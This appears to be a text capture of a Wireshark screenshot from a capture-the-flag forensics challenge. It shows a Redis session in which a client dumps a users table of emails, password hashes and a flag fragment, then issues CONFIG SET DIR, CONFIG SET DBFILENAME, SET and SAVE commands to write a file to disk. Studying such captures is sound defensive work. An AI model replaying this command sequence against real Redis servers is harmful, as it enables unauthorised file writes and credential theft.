 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
No. Time Source Destination Protoco Lengtl Info
21 09:11:18.513032 10.10.0.90 10.10.0.15 TCP 46402 6379 → 38342 [PSH, ACK] Sec
22 09:11:18.513091 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=59 A
23 09:11:18.513115 10.10.0.90 10.10.0.15 TCP 35586 6379 → 38342 [PSH, ACK] Sec
24 09:11:18.513178 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=59 A
25 09:11:18.515416 10.10.0.90 10.10.0.15 RESP 44855 Response: Array(482)
26 09:11:18.515473 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=59 A
27 09:11:18.521119 10.10.0.15 10.10.0.90 RESP 80 Request: INFO
28 09:11:18.521557 10.10.0.90 10.10.0.15 RESP 5370 Response: BulkString(5295)
29 09:11:18.521599 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=73 A
30 09:11:18.522229 10.10.0.15 10.10.0.90 RESP 87 Request: KEYS *
31 09:11:18.522435 10.10.0.90 10.10.0.15 RESP 88 Response: Array(1)
32 09:11:18.522725 10.10.0.15 10.10.0.90 RESP 98 Request: TYPE users_table
33 09:11:18.522857 10.10.0.90 10.10.0.15 RESP 73 Response: hash
34 09:11:18.523003 10.10.0.15 10.10.0.90 RESP 101 Request: HGETALL users_tabl
35 09:11:18.523112 10.10.0.90 10.10.0.15 RESP 1185 Response: Array(40)
36 09:11:18.524067 10.10.0.15 10.10.0.90 RESP 122 Request: CONFIG SET DIR /va
37 09:11:18.524236 10.10.0.90 10.10.0.15 RESP 71 Response: OK
38 09:11:18.524591 10.10.0.15 10.10.0.90 RESP 118 Request: CONFIG SET DBFILEN
39 09:11:18.524687 10.10.0.90 10.10.0.15 RESP 71 Response: OK
40 09:11:18.524968 10.10.0.15 10.10.0.90 RESP 202 Request: SET TY1RI8 BulkStr
41 09:11:18.525097 10.10.0.90 10.10.0.15 RESP 71 Response: OK
42 09:11:18.525226 10.10.0.15 10.10.0.90 RESP 209 Request: SET EJHIPI BulkStr
43 09:11:18.525363 10.10.0.90 10.10.0.15 RESP 71 Response: OK
44 09:11:18.525547 10.10.0.15 10.10.0.90 RESP 211 Request: SET MBW89Y BulkStr
45 09:11:18.525594 10.10.0.90 10.10.0.15 RESP 71 Response: OK
46 09:11:18.525773 10.10.0.15 10.10.0.90 RESP 80 Request: SAVE
47 09:11:18.569706 10.10.0.90 10.10.0.15 TCP 66 6379 → 38342 [ACK] Seq=2109
48 09:11:18.736710 10.10.0.90 10.10.0.15 RESP 71 Response: OK
49 09:11:18.736781 10.10.0.15 10.10.0.90 RESP 131 Request: CONFIG SET DIR /va
50 09:11:18.736786 10.10.0.90 10.10.0.15 TCP 66 6379 → 38342 [ACK] Seq=2109
$32
4fe3d40556cd5fe47872053f2f2818b1
$15
frank2180:email
$19
frank2180@htb.local
$18
grace8972:password
$32
f2d9e78f6c3717c9bfb3507e95074189
$15
grace8972:email
$19
grace8972@htb.local
$18
henry6159:password
$32
afb04edbeda01e437c644e84c1d539eb
$15
henry6159:email
$25
FLAG_PART:_c0uld_0p3n_n3w
$16
ivy7948:password
$32
70fde9bb12772a894ac7b51fe78f1da2
$13
ivy7948:email
$17
ivy7948@htb.local
$17
jack3908:password
$32
9f791d0427c8a5e299fceffb20205492
$14
jack3908:email
$18
jack3908@htb.local